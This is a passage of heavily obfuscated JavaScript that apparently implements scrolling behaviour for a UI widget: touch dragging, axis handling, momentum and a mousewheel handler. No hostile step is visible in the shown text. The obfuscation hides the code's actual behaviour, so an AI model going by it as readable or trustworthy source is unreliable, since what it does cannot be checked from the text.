0x1f92+0x433*0x4+0x14*-0x26b]),_0xf08299[-0x2272+-0x214c+0x43c1])||_0x2f48d0[_0x26471a(0x5c6)]('yx',_0x28fd46[_0x2f48d0[_0x26471a(0x774)](_0x419ea2,0x1b02*0x1+-0x330+-0x1539)]));continue;case'2':var _0x47529e=_0x17af1d[_0x2f48d0[_0x26471a(0x8ee)](_0x419ea2,0x124b+0xae*0x7+-0x1515*0x1)](),_0xc0ece=_0x2f48d0[_0x26471a(0x95c)](_0x13f574[_0x2f48d0[_0x26471a(0x36f)](_0x419ea2,0xf61+-0xb*-0x25c+0x27a3*-0x1)](_0x1eef9f)[0x206d+0x42a+-0x1ed*0x13],_0x47529e[_0x2f48d0[_0x26471a(0xa1f)](_0x419ea2,0x21c3+-0x2522+0x4d1)]),_0x4731ed=_0x2f48d0[_0x26471a(0xc2c)](_0x13f574[_0x2f48d0[_0x26471a(0x346)](_0x419ea2,-0x1*-0xf0d+-0x1494+-0x739*-0x1)](_0x1eef9f)[-0x40d+0x3*-0x4eb+0x12cf],_0x47529e[_0x2f48d0[_0x26471a(0x47d)]]),_0x279902=_0x2f48d0[_0x26471a(0x9c9)](_0x419ea2,0x53+0x127a+-0x112b);continue;case'3':_0x2f48d0[_0x26471a(0x560)](_0x196f4c,_0x1547bf)&&_0x1eef9f[_0x2f48d0[_0x26471a(0xef0)](_0x419ea2,0xea2*-0x2+0x10b1+-0xf7c*-0x1)](),_0x52a800=_0x2f48d0[_0x26471a(0x4b7)]('yx',_0x28fd46[_0x2f48d0[_0x26471a(0x910)](_0x419ea2,0x1b1*0x5+0x1e30+-0x240c)])?[_0x2f48d0[_0x26471a(0xcb7)](_0x526a31,_0xc0ece),_0x2f48d0[_0x26471a(0x8ec)](_0x3b0ab4,_0x4731ed)]:_0x2f48d0[_0x26471a(0xe23)]('x',_0x28fd46[_0x2f48d0[_0x26471a(0xf1a)](_0x419ea2,0x1ca3+-0x13c6+-0x1*0x644)])?[null,_0x2f48d0[_0x26471a(0xd9c)](_0x3b0ab4,_0x4731ed)]:[_0x2f48d0[_0x26471a(0x14e)](_0x526a31,_0xc0ece),null],_0x307674[-0x1*-0x6b5+-0x7b4+0xff][_0x2f48d0[_0x26471a(0xc21)](_0x419ea2,-0x51b*-0x1+0x26f*0x7+0x1*-0x14b7)]=0x19d2+-0x1b86+0x2ae,_0x194d87[_0x2f48d0[_0x26471a(0x9ae)](_0x419ea2,-0x8*0xca+-0x26a*-0x3+0xac*0x2)][-0x1*-0x595+-0x1783+-0x6*-0x2fd]&&_0x2f48d0[_0x26471a(0xb33)](_0x78a2a4,_0x52a800[0xd71+0x109f+-0x1e10],_0x178e29,_0x279902,'y',_0x2f48d0[_0x26471a(0x5cd)],!(0x24e6+-0x3c*0x6a+-0xc0e)),_0x194d87[_0x2f48d0[_0x26471a(0x7e2)](_0x419ea2,0x13d1+-0x535+-0xc56)][0x216b+0x1697+-0x9*0x639]&&_0x2f48d0[_0x26471a(0xeaa)](_0x78a2a4,_0x52a800[-0x9*-0x1ff+-0x2523+-0x1*-0x132d],_0x178e29,_0x279902,'x',_0x4d0807,!(0x1958*-0x1+0x7b3+0x11a5));continue;case'4':if(_0xc902bf[_0x2f48d0[_0x26471a(0x6fe)]](_0xc0ece),_0x25449e[_0x2f48d0[_0x26471a(0x6fe)]](_0x4731ed),_0xf08299[-0x1*0x2611+-0x713*0x5+0x4972]=Math[_0x2f48d0[_0x26471a(0x521)]](_0x2f48d0[_0x26471a(0xcb7)](_0x13f574[_0x2f48d0[_0x26471a(0x350)]](_0x1eef9f)[-0x2*0x32c+-0x43d+-0x183*-0x7],_0xf08299[0xc71+0x148f+0x1080*-0x2])),_0xf08299[0x10f3*-0x1+-0x1293+0x2389]=Math[_0x2f48d0[_0x26471a(0x521)]](_0x2f48d0[_0x26471a(0xcb7)](_0x13f574[_0x2f48d0[_0x26471a(0x5a5)](_0x419ea2,-0x30*-0x3e+0x1d26+-0x2714)](_0x1eef9f)[0x129a*-0x1+-0x161c+0x28b7],_0xf08299[0x107*0x17+0x25fd+0x3d9d*-0x1])),_0x194d87[_0x2f48d0[_0x26471a(0x947)]][-0x18aa+-0x141e+0x599*0x8])var _0x901a29=_0x2f48d0[_0x26471a(0x5cb)](_0x4d9ca9[-0x1b*0xa+-0x2507+0x2615*0x1][_0x2f48d0[_0x26471a(0xa31)](_0x419ea2,0x15d4+0xa1*-0x15+0x1*-0x6a3)]()[_0x2f48d0[_0x26471a(0x7bc)](_0x419ea2,-0x25a*-0x1+0x2*0x1114+-0x3*0xb6b)](),_0x4d9ca9[-0x249*-0x4+0xd4d+-0x1671][_0x2f48d0[_0x26471a(0x4d2)](_0x419ea2,-0x5f0+-0x11b*-0x1+0x2*0x38b)]()),_0x196f4c=_0x2f48d0[_0x26471a(0x8da)](_0x2f48d0[_0x26471a(0x372)](_0x526a31,_0xc0ece),-0x164e+0x1d*-0x1d+0x1997)&&_0x2f48d0[_0x26471a(0xbd1)](_0x2f48d0[_0x26471a(0x3c1)](_0xc0ece,_0x526a31),-_0x2f48d0[_0x26471a(0xaae)](_0x901a29,_0x194d87[_0x2f48d0[_0x26471a(0x2c9)](_0x419ea2,0x2282+0xdbf+0x1*-0x2d8b)]['y']))&&(_0x2f48d0[_0x26471a(0x89f)](_0x2f48d0[_0x26471a(0xcf3)](0x3fd*0x6+-0xba1+-0xc4b,_0xf08299[0x1425+0x1c7b+-0x309d]),_0xf08299[0xe4+-0x978+-0x2*-0x44b])||_0x2f48d0[_0x26471a(0x5c6)]('yx',_0x28fd46[_0x2f48d0[_0x26471a(0x451)](_0x419ea2,0x1489+-0x7af+0x20d*-0x5)]));continue;}break;}}}),_0x17af1d[_0x2f48d0[_0x11d37c(0x301)]](_0x2f48d0[_0x11d37c(0x81d)](_0x2f48d0[_0x11d37c(0x4fe)](_0x2f48d0[_0x11d37c(0xedf)](_0x2f48d0[_0x11d37c(0xebf)](_0x2f48d0[_0x11d37c(0xeaf)](_0x2f48d0[_0x11d37c(0x95f)],_0xbef790),_0x2f48d0[_0x11d37c(0x290)](_0x5472ce,0x21d5+-0x3*-0x5d3+-0x31c7)),_0xbef790),_0x2f48d0[_0x11d37c(0x667)](_0x5472ce,-0x242d+-0x26d7*0x1+-0x1*-0x4c73)),_0xbef790),function(_0x364aa3){var _0x14a230=_0x11d37c,_0x33df6b=_0x5472ce;if(_0x13f574[_0x411ef3[_0x14a230(0xdd1)](_0x33df6b,0x17c4+-0x2b*-0x27+-0x1c4d)](_0x364aa3)&&!_0x157961&&!_0x13f574[_0x411ef3[_0x14a230(0x962)]](_0x364aa3)[-0x26b0+-0x101*0x1f+0x45d1]){_0x364aa3[_0x411ef3[_0x14a230(0x7f6)](_0x33df6b,-0x5f*-0x3b+-0x4*0x2bf+-0x91e)](),_0x13f574[_0x411ef3[_0x14a230(0xf0f)]](_0x1048f6),_0x52f90a=_0x13f574[_0x411ef3[_0x14a230(0x45c)]]();var _0x472c2f=_0x17af1d[_0x411ef3[_0x14a230(0xc9a)]]();_0x2eb7b8=_0x411ef3[_0x14a230(0xd60)](_0x13f574[_0x411ef3[_0x14a230(0xc24)](_0x33df6b,0x1fde+-0x1*0x5f6+0x2*-0xc1b)](_0x364aa3)[-0x1222+0x639*-0x1+-0x5*-0x4df],_0x472c2f[_0x411ef3[_0x14a230(0x19f)](_0x33df6b,0x217+-0x2690+0x25eb)]),_0x1205ec=_0x411ef3[_0x14a230(0x969)](_0x13f574[_0x411ef3[_0x14a230(0x962)]](_0x364aa3)[-0x92*0x31+-0x25df+0x41d2],_0x472c2f[_0x411ef3[_0x14a230(0x19f)](_0x33df6b,0x1a07+0x2695+-0x3e9a)]),_0xc902bf=[],_0x25449e=[];}})[_0x2f48d0[_0x11d37c(0x5f1)](_0x5472ce,0x260c+-0x18c3+-0xb5b)](_0x2f48d0[_0x11d37c(0xabf)](_0x2f48d0[_0x11d37c(0x9ad)](_0x2f48d0[_0x11d37c(0x2a5)](_0x2f48d0[_0x11d37c(0x291)](_0x2f48d0[_0x11d37c(0x2d9)](_0x2f48d0[_0x11d37c(0x21a)](_0x5472ce,-0xa6a+-0x13*-0x113+-0x791),_0xbef790),_0x2f48d0[_0x11d37c(0x27b)](_0x5472ce,0x6*0x4e7+-0x17*-0xb2+-0x2b53)),_0xbef790),_0x2f48d0[_0x11d37c(0x2ac)]),_0xbef790),function(_0x2026b3){var _0x158479=_0x11d37c,_0x53a8e5=_0x5472ce;if(_0x13f574[_0x411ef3[_0x158479(0xdd1)](_0x53a8e5,0x9b*-0x23+-0x1*-0x1cb7+0xa*-0x8d)](_0x2026b3)&&!_0x157961&&!_0x13f574[_0x411ef3[_0x158479(0x19f)](_0x53a8e5,-0x141b+0x1f52+-0x985*0x1)](_0x2026b3)[0x3ec+0x1937+-0x1*0x1d21]){_0x2026b3[_0x411ef3[_0x158479(0x4f3)](_0x53a8e5,-0xe2d+-0x14ff+-0x24f7*-0x1)](),_0x205667=_0x13f574[_0x411ef3[_0x158479(0xdd1)](_0x53a8e5,0x19e0+0x42+0x18b9*-0x1)]();var _0x5879ed=_0x17af1d[_0x411ef3[_0x158479(0xc9a)]](),_0x5378ba=_0x411ef3[_0x158479(0x969)](_0x13f574[_0x411ef3[_0x158479(0x852)](_0x53a8e5,-0xb75*0x2+-0x62*0x5c+0x3bd4)](_0x2026b3)[-0xa24+0x203+-0x821*-0x1],_0x5879ed[_0x411ef3[_0x158479(0x852)](_0x53a8e5,-0x65*0x14+0x5f9*0x3+-0xd*0xa9)]),_0x735a89=_0x411ef3[_0x158479(0xd60)](_0x13f574[_0x411ef3[_0x158479(0x19a)](_0x53a8e5,-0x20f1+-0x225d+0x4500)](_0x2026b3)[0xc*-0x13+0x1a6d+-0x1988*0x1],_0x5879ed[_0x411ef3[_0x158479(0xdd1)](_0x53a8e5,0x24cf+-0x21a+-0x20b3)]);if(!_0x411ef3[_0x158479(0xa9c)](_0x411ef3[_0x158479(0xb2e)](_0x205667,_0xe2cde4),0x10af+-0xd91+-0x300)){var _0x9cd0f8=_0x411ef3[_0x158479(0x5ab)][_0x158479(0x697)]('|'),_0x25da0a=0x1*-0x95f+-0x342*-0x2+0x2db;while(!![]){switch(_0x9cd0f8[_0x25da0a++]){case'0':var _0x14c89a=_0x411ef3[_0x158479(0x7f6)](_0x53a8e5,0x26c9+-0x2*0x10a+-0x2216),_0x458888=_0x411ef3[_0x158479(0xa9c)](-0x58f+-0x485+0x50b*0x2+0.5,_0x2b0ee5),_0xfc835d=_0x458888?[_0xc902bf[_0x411ef3[_0x158479(0x96e)](_0xc902bf[_0x411ef3[_0x158479(0x5a9)](_0x53a8e5,0x491*0x7+0x2bc+-0x2086*0x1)],-0x19ea+-0x174*0xa+0x2874)],_0x25449e[_0x411ef3[_0x158479(0x96e)](_0x25449e[_0x411ef3[_0x158479(0x852)](_0x53a8e5,-0x381+0x1*-0x17ef+0x1d9d)],0x918+-0x8d9+-0x3d)]]:[0xfcd+0x19f*-0x3+-0x23*0x50,0x162f*-0x1+-0x5e5+-0x3*-0x95c];continue;case'1':_0x2b0ee5=_0x411ef3[_0x158479(0x622)](0x1038+-0xcf9*0x1+0xa9*0x1,_0x411ef3[_0x158479(0x96e)](_0x205667,_0x52f90a));continue;case'2':var _0xb402e4=[_0x411ef3[_0x158479(0xd60)](Math[_0x411ef3[_0x158479(0x5a9)](_0x53a8e5,-0xf35*0x2+0x23af+-0x3ce)](_0x307674[0xd*0xe9+0x1*0x1c09+0x1*-0x27de][_0x411ef3[_0x158479(0x8f0)]]),_0x411ef3[_0x158479(0xbcc)](_0x18cac2[0x34*-0x4e+-0x1778+0x2750],_0x411ef3[_0x158479(0x600)](_0x3cc2c6,_0x411ef3[_0x158479(0x622)](_0x94c598[0x1b98+0x69f+-0x2237],_0x2b0ee5[-0x1*-0x24f1+0x1cc5+0x20db*-0x2]),_0x2b0ee5[0xf6f+0x239f+-0x330e]))),_0x411ef3[_0x158479(0x55f)](Math[_0x411ef3[_0x158479(0x8c2)]](_0x307674[-0x6a*-0x17+-0x841+-0x145][_0x411ef3[_0x158479(0xbb9)](_0x53a8e5,-0x86b+-0x8e*-0x35+-0x1221)]),_0x411ef3[_0x158479(0x851)](_0x18cac2[0x12f*-0x3+0xd*-0xc7+-0xd*-0x10d],_0x411ef3[_0x158479(0xdd4)](_0x3cc2c6,_0x411ef3[_0x158479(0xca5)](_0x94c598[0xe5c*0x2+-0x19f*0x8+0x1*-0xfbf],_0x2b0ee5[-0xa5d+-0xb26+0x44*0x51]),_0x2b0ee5[-0x246a+-0xb5a*0x2+-0x13b5*-0x3])))];continue;case'3':var _0x94c598=[Math[_0x411ef3[_0x158479(0x8c2)]](_0x18cac2[0xa*0xc+-0x1*-0xf9e+-0x1016]),Math[_0x411ef3[_0x158479(0xc42)](_0x53a8e5,-0x2*0x501+-0x23bc+0x2f35)](_0x18cac2[-0x1dc+-0xa52+0xc2f])];continue;case'4':_0x18cac2=_0x458888?[_0x411ef3[_0x158479(0x9ba)](_0x5378ba,_0xfc835d[-0x917+0x2*-0x5ec+0x14ef]),_0x411ef3[_0x158479(0xd60)](_0x735a89,_0xfc835d[0x1*0x478+-0x3e*-0x7c+-0x227f])]:[_0x411ef3[_0x158479(0x969)](_0x5378ba,_0x2eb7b8),_0x411ef3[_0x158479(0x78c)](_0x735a89,_0x1205ec)];continue;case'5':_0x2b0ee5=_0x458888?[Math[_0x411ef3[_0x158479(0x852)](_0x53a8e5,0x26b*0xb+0x1b*0x167+-0x3eff)](_0x411ef3[_0x158479(0x622)](_0x18cac2[-0x205d+-0x5ae+-0x260b*-0x1],0x13e2+0x1716*0x1+-0x1*0x2af4)),Math[_0x411ef3[_0x158479(0x8c2)]](_0x411ef3[_0x158479(0xa8c)](_0x18cac2[-0x7f4+-0x119a*0x1+0x2d7*0x9],-0x52a*-0x2+0x1*-0x70a+0x1*-0x346))]:[_0x2b0ee5,_0x2b0ee5];continue;case'6':_0x52a800=_0x411ef3[_0x158479(0x21e)]('yx',_0x28fd46[_0x411ef3[_0x158479(0x7f3)](_0x53a8e5,-0xdf*-0x3+0x1*0x5d1+0x1*-0x5d5)])?[_0xb402e4[0x1*-0xe43+-0x3*-0x581+-0x240],_0xb402e4[-0x1*0xaae+0x214+0x89b]]:_0x411ef3[_0x158479(0x21e)]('x',_0x28fd46[_0x411ef3[_0x158479(0xe99)](_0x53a8e5,0xbb*0x15+-0x47*-0x19+-0x45*0x49)])?[null,_0xb402e4[0x2*-0x117a+0x5*0x1f3+0x1936]]:[_0xb402e4[0x18de+0xfe0+0x28be*-0x1],null],_0x3b6937=[_0x411ef3[_0x158479(0xd52)](_0x411ef3[_0x158479(0x851)](0x2*-0x10e7+0x168f+0xb43,_0x94c598[0x186c+0x2*-0x161+0x3b*-0x5e]),_0x28fd46[_0x411ef3[_0x158479(0x1d1)](_0x53a8e5,-0x126a+0x293*-0x1+0x1744)]),_0x411ef3[_0x158479(0xd52)](_0x411ef3[_0x158479(0x851)](-0x296*-0x3+0xfb2+0x28*-0x96,_0x94c598[-0x191*-0xb+-0x7b*-0x1c+-0x1eae]),_0x28fd46[_0x411ef3[_0x158479(0xc24)](_0x53a8e5,0x1*0x10ba+-0x1*-0x809+-0x167c)])];continue;case'7':_0x52a800[0x38*0x5+0x1c2c+-0x4*0x751]=_0x411ef3[_0x158479(0xa9c)](_0x94c598[0xed1+-0x4df*-0x2+-0x188f*0x1],_0x576a07)?_0x52a800[-0x1265+-0x7b2+0x1*0x1a17]:-0x3*-0xb82+-0x17d2+-0xab4,_0x52a800[0x6*-0x623+-0x13e2+0x38b5]=_0x411ef3[_0x158479(0xa9c)](_0x94c598[-0x1c1d+-0x4*0x3f2+0x751*0x6],_0x576a07)?_0x52a800[0x10d*-0x1+0x5*0x506+0x46*-0x58]:0x21a3+0x2530+-0x46d3,_0x194d87[_0x411ef3[_0x158479(0x324)]][-0x297*0x7+0x74c+0xad5]&&_0x411ef3[_0x158479(0x4ff)](_0x78a2a4,_0x52a800[0x557*-0x5+0x449+0x97*0x26],_0x3b6937[0x87*-0xb+0x172c+-0x1*0x115f],_0x14c89a,'y',_0x4d0807,!(0x3*-0xb78+0x1040+0x1229)),_0x194d87[_0x411ef3[_0x158479(0x4f3)](_0x53a8e5,-0x268*0x8+0x290*-0x1+0x1816)][-0x1191*-0x2+0x12f5+-0x3616]&&_0x411ef3[_0x158479(0x4ff)](_0x78a2a4,_0x52a800[0x6*-0x35c+0x971*-0x4+0x3*0x134f],_0x3b6937[-0x1794+0x1*-0x471+0x1c06],_0x14c89a,'x',_0x4d0807,!(-0x4d5*-0x7+0x343*0x4+-0x2ede));continue;case'8':var _0x576a07=_0x411ef3[_0x158479(0x852)](parseInt,_0x28fd46[_0x411ef3[_0x158479(0xdd1)](_0x53a8e5,-0xb3a+-0x836+0xc*0x1bd)])||0x9ef+0x350*-0x6+0x9f1;continue;}break;}}}});},'_mousewheel':function(){var _0x3d21f8=_0x1e68d7,_0x96f818={'QmDEF':function(_0x285306,_0x2429f5){var _0xa6986b=_0x347f;return _0x2f48d0[_0xa6986b(0x664)](_0x285306,_0x2429f5);},'vzpns':function(_0x2aad93,_0xfb8fc2){var _0x351ce1=_0x347f;return _0x2f48d0[_0x351ce1(0xd93)](_0x2aad93,_0xfb8fc2);},'nPhMg':_0x2f48d0[_0x3d21f8(0x546)],'CDtsa':function(_0x1f1832,_0x50b358){var _0x488b15=_0x3d21f8;return _0x2f48d0[_0x488b15(0x297)](_0x1f1832,_0x50b358);},'JOpTR':function(_0x545d64,_0x2025b4){var _0x58df4a=_0x3d21f8;return _0x2f48d0[_0x58df4a(0xeb0)](_0x545d64,_0x2025b4);},'cfrxN':_0x2f48d0[_0x3d21f8(0xccd)],'DCahl':function(_0x143288,_0x6c93cf){var _0x163a5d=_0x3d21f8;return _0x2f48d0[_0x163a5d(0x297)](_0x143288,_0x6c93cf);},'EaMzu':function(_0x599962,_0x29e87e){var _0x8b4e7c=_0x3d21f8;return _0x2f48d0[_0x8b4e7c(0xd77)](_0x599962,_0x29e87e);},'bXNum':function(_0x408372,_0x2ce129){var _0x153473=_0x3d21f8;return _0x2f48d0[_0x153473(0xd1f)](_0x408372,_0x2ce129);},'ErMeP':function(_0x34a622,_0xfc3c30){var _0x1c9826=_0x3d21f8;return _0x2f48d0[_0x1c9826(0x89b)](_0x34a622,_0xfc3c30);},'zkHYg':function(_0x528c67,_0x3c14db){var _0xef11b=_0x3d21f8;return _0x2f48d0[_0xef11b(0x862)](_0x528c67,_0x3c14db);},'SwEpb':function(_0x1ce34f,_0x2de235){var _0x3f3657=_0x3d21f8;return _0x2f48d0[_0x3f3657(0x436)](_0x1ce34f,_0x2de235);},'YzvnL':function(_0x1da347,_0x3cb7d0){var _0x4bd150=_0x3d21f8;return _0x2f48d0[_0x4bd150(0x60c)](_0x1da347,_0x3cb7d0);},'jqjOU':function(_0x3fa472,_0x3e82a5){var _0x3f063d=_0x3d21f8;return _0x2f48d0[_0x3f063d(0x89a)](_0x3fa472,_0x3e82a5);},'JVwNo':function(_0x3b3ec8,_0x163df2){var _0x59ad18=_0x3d21f8;return _0x2f48d0[_0x59ad18(0x755)](_0x3b3ec8,_0x163df2);},'LHxyK':function(_0x6faed6,_0x31cec0){var _0x3fd5c0=_0x3d21f8;return _0x2f48d0[_0x3fd5c0(0x5f1)](_0x6faed6,_0x31cec0);},'UcKPu':function(_0x1a01a5,_0x333d4b){var _0x2fb7ba=_0x3d21f8;return _0x2f48d0[_0x2fb7ba(0xe2f)](_0x1a01a5,_0x333d4b);},'EOVbF':function(_0x1a6b76,_0x28ada3){var _0x5ac8eb=_0x3d21f8;return _0x2f48d0[_0x5ac8eb(0x387)](_0x1a6b76,_0x28ada3);},'cCpMp':function(_0x3a06ff,_0x1a6875){var _0x46114e=_0x3d21f8;return _0x2f48d0[_0x46114e(0x82d)](_0x3a06ff,_0x1a6875);},'XJDEF':_0x2f48d0[_0x3d21f8(0x7d5)],'axnOP':function(_0x240b8f,_0x1ecf3c){var _0x20a40b=_0x3d21f8;return _0x2f48d0[_0x20a40b(0xcf6)](_0x240b8f,_0x1ecf3c);},'TSRwD':function(_0x41e044,_0xad92bf){var _0x45ce12=_0x3d21f8;return _0x2f48d0[_0x45ce12(0xe35)](_0x41e044,_0xad92bf);},'PTINB':function(_0xd591c,_0x5501c6){var _0x130059=_0x3d21f8;return _0x2f48d0[_0x130059(0x761)](_0xd591c,_0x5501c6);},'lxteC':function(_0x429b88,_0x1cb2fe){var _0x32f8cf=_0x3d21f8;return _0x2f48d0[_0x32f8cf(0xc4a)](_0x429b88,_0x1cb2fe);},'jtAUj':function(_0x3d6867,_0x102492){var _0x9e7d00=_0x3d21f8;return _0x2f48d0[_0x9e7d00(0x9d6)](_0x3d6867,_0x102492);},'cZhFM':function(_0x1be61b,_0x469fbd){var _0x576f7e=_0x3d21f8;return _0x2f48d0[_0x576f7e(0x83d)](_0x1be61b,_0x469fbd);},'LwvaU':function(_0x153d30,_0x82397){var _0x3c9aff=_0x3d21f8;return _0x2f48d0[_0x3c9aff(0x69c)](_0x153d30,_0x82397);},'DUZCq':function(_0x23f3fc,_0x4d209a){var _0x322894=_0x3d21f8;return _0x2f48d0[_0x322894(0x3ea)](_0x23f3fc,_0x4d209a);},'bGIIO':function(_0x61fc0,_0x213e75){var _0x49e303=_0x3d21f8;return _0x2f48d0[_0x49e303(0x1c8)](_0x61fc0,_0x213e75);},'gtYEU':function(_0x28ec16,_0x68447e){var _0x61533f=_0x3d21f8;return _0x2f48d0[_0x61533f(0x7a4)](_0x28ec16,_0x68447e);},'yIUfV':_0x2f48d0[_0x3d21f8(0x1e1)],'NFWCo':_0x2f48d0[_0x3d21f8(0xa4a)],'vzciv':function(_0x550176,_0x39435b){var _0x1633d5=_0x3d21f8;return _0x2f48d0[_0x1633d5(0x749)](_0x550176,_0x39435b);},'bxiAd':function(_0x2fe1d9,_0x17e2bc){var _0x510c1f=_0x3d21f8;return _0x2f48d0[_0x510c1f(0x845)](_0x2fe1d9,_0x17e2bc);},'sxMrr':function(_0x36aa87,_0x38d900){var _0x201d3c=_0x3d21f8;return _0x2f48d0[_0x201d3c(0x5fa)](_0x36aa87,_0x38d900);},'jJsVP':function(_0x36f3ba,_0x3a8b3b){var _0x4ab0a2=_0x3d21f8;return _0x2f48d0[_0x4ab0a2(0x16b)](_0x36f3ba,_0x3a8b3b);},'NrUOt':_0x2f48d0[_0x3d21f8(0xb9f)],'NKCAg':function(_0x28bf99,_0x1031ea){var _0x466b57=_0x3d21f8;return _0x2f48d0[_0x466b57(0x351)](_0x28bf99,_0x1031ea);},'DjAUs':function(_0x5d5439,_0x5a10d7){var _0x459773=_0x3d21f8;return _0x2f48d0[_0x459773(0xb27)](_0x5d5439,_0x5a10d7);},'WfTLb':_0x2f48d0[_0x3d21f8(0x686)],'SlizJ':function(_0x7d1bc5,_0x347ea5){var _0x13d92f=_0x3d21f8;return _0x2f48d0[_0x13d92f(0x43b)](_0x7d1bc5,_0x347ea5);},'AabDk':function(_0x2310f9,_0xb44bcd){var _0x287947=_0x3d21f8;return _0x2f48d0[_0x287947(0xb9a)](_0x2310f9,_0xb44bcd);},'AyfMN':function(_0x298bf1,_0x3c6186){var _0x462e8e=_0x3d21f8;return _0x2f48d0[_0x462e8e(0x739)](_0x298bf1,_0x3c6186);},'PoBFk':function(_0x1eaa1e,_0x24c7d1){var _0x47d750=_0x3d21f8;return _0x2f48d0[_0x47d750(0x40b)](_0x1eaa1e,_0x24c7d1);},'nLMqB':_0x2f48d0[_0x3d21f8(0x2c1)],'DtaUR':function(_0x1d7600,_0x1174e8){var _0xb6ee00=_0x3d21f8;return _0x2f48d0[_0xb6ee00(0x8a0)](_0x1d7600,_0x1174e8);},'eGPqM':_0x2f48d0[_0x3d21f8(0x921)],'KdSux':function(_0x41838f,_0x4ed797){var _0x385b84=_0x3d21f8;return _0x2f48d0[_0x385b84(0xb27)](_0x41838f,_0x4ed797);},'kzNzj':function(_0x459801,_0x315ccf){var _0x2212bd=_0x3d21f8;return _0x2f48d0[_0x2212bd(0x8ee)](_0x459801,_0x315ccf);},'KKFDG':function(_0x479c27,_0x43ad92){var _0x557bd5=_0x3d21f8;return _0x2f48d0[_0x557bd5(0x35c)](_0x479c27,_0x43ad92);},'twFtI':function(_0x2f2561,_0x39a137){var _0x522e9b=_0x3d21f8;return _0x2f48d0[_0x522e9b(0x8c0)](_0x2f2561,_0x39a137);},'JoiLt':function(_0x2e5f4a,_0x336aa2){var _0x390228=_0x3d21f8;return _0x2f48d0[_0x390228(0x5c4)](_0x2e5f4a,_0x336aa2);},'LhbJU':_0x2f48d0[_0x3d21f8(0x2e1)],'idzYJ':function(_0x5d934f,_0x3e8d50){var _0x532cd3=_0x3d21f8;return _0x2f48d0[_0x532cd3(0x52b)](_0x5d934f,_0x3e8d50);},'QHtoH':_0x2f48d0[_0x3d21f8(0x3e6)],'kQvDd':function(_0x53fa56,_0x4560f5){var _0x5a026e=_0x3d21f8;return _0x2f48d0[_0x5a026e(0xae1)](_0x53fa56,_0x4560f5);},'IyzDO':function(_0x1ff1a5,_0x2368b5){var _0x116cff=_0x3d21f8;return _0x2f48d0[_0x116cff(0x64c)](_0x1ff1a5,_0x2368b5);},'TYjpd':_0x2f48d0[_0x3d21f8(0xc25)],'HQSYR':function(_0x1bbd18,_0x92730e){var _0x2c8280=_0x3d21f8;return _0x2f48d0[_0x2c8280(0x711)](_0x1bbd18,_0x92730e);},'Lnbes':function(_0x13580b,_0x2e95ce){var _0x14c5e0=_0x3d21f8;return _0x2f48d0[_0x14c5e0(0x711)](_0x13580b,_0x2e95ce);},'nwNmX':function(_0xfefaa4,_0x5c26bf){var _0x42740a=_0x3d21f8;return _0x2f48d0[_0x42740a(0x330)](_0xfefaa4,_0x5c26bf);},'PZyEh':function(_0x40f7ed,_0x34d11f){var _0x3cb2c3=_0x3d21f8;return _0x2f48d0[_0x3cb2c3(0x661)](_0x40f7ed,_0x34d11f);},'Lxxhi':function(_0x493ea0,_0x116d24){var _0x382e9c=_0x3d21f8;return _0x2f48d0[_0x382e9c(0x246)](_0x493ea0,_0x116d24);},'DBpcW':function(_0x5a0993,_0x1dc3c9){var _0x22c77e=_0x3d21f8;return _0x2f48d0[_0x22c77e(0xa67)](_0x5a0993,_0x1dc3c9);},'dBklL':function(_0x2dea21,_0x96b8c2){var _0x192cce=_0x3d21f8;return _0x2f48d0[_0x192cce(0xa5c)](_0x2dea21,_0x96b8c2);},'TgogE':function(_0x2d45b0,_0x1f51d5){var _0x29217f=_0x3d21f8;return _0x2f48d0[_0x29217f(0xbce)](_0x2d45b0,_0x1f51d5);},'eNjDU':function(_0x1ccdb7,_0x22624a){var _0x3c0985=_0x3d21f8;return _0x2f48d0[_0x3c0985(0xeb8)](_0x1ccdb7,_0x22624a);},'xvLiW':function(_0x12c981,_0x2c1c98){var _0xdf1cf3=_0x3d21f8;return _0x2f48d0[_0xdf1cf3(0xa47)](_0x12c981,_0x2c1c98);},'bjFFu':function(_0x228cb8,_0x14cd53){var _0x40cc35=_0x3d21f8;return _0x2f48d0[_0x40cc35(0x935)](_0x228cb8,_0x14cd53);},'wEunP':function(_0x17a1d5,_0x4a060e){var _0x168ea7=_0x3d21f8;return _0x2f48d0[_0x168ea7(0x1ea)](_0x17a1d5,_0x4a060e);},'jiuWW':function(_0x48c752,_0xc32a2){var _0x4e003d=_0x3d21f8;return _0x2f48d0[_0x4e003d(0xbeb)](_0x48c752,_0xc32a2);},'Lxblz':_0x2f48d0[_0x3d21f8(0x448)],'hgxZb':function(_0x4fe88a,_0x111443){var _0x1d1a08=_0x3d21f8;return _0x2f48d0[_0x1d1a08(0x6ae)](_0x4fe88a,_0x111443);}},_0x30a75c=_0x178def;function _0x242ecc(_0x597623){var _0x12234d=_0x3d21f8,_0x26ec98=_0x36f3,_0x1e667e=null;try{var _0xb8daa4=_0x597623[_0x96f818[_0x12234d(0x5e2)](_0x26ec98,0x16d4*0x1+0x1673*-0x1+0x1b9)]||_0x597623[_0x96f818[_0x12234d(0x789)](_0x26ec98,-0x17bb+0x1*-0x24e7+0x3e68)][_0x96f818[_0x12234d(0x5e2)](_0x26ec98,-0x7*-0x51f+-0x1*-0xe7f+-0x2f89)];_0x1e667e=_0xb8daa4[_0x96f818[_0x12234d(0x6bd)]][_0x96f818[_0x12234d(0x5e2)](_0x26ec98,0x2457+-0x46+-0x213d)];}catch(_0x41f30){}return _0x96f818[_0x12234d(0xeee)](null,_0x1e667e);}var _0x473b3b=_0x2f48d0[_0x3d21f8(0xa08)](_0x57cf98,this),_0x1a6311=_0x473b3b[_0x2f48d0[_0x3d21f8(0xce0)](_0x30a75c,0x18*-0x15f+-0x1*0x20ad+0x4419)](_0x1539df);if(_0x1a6311){var 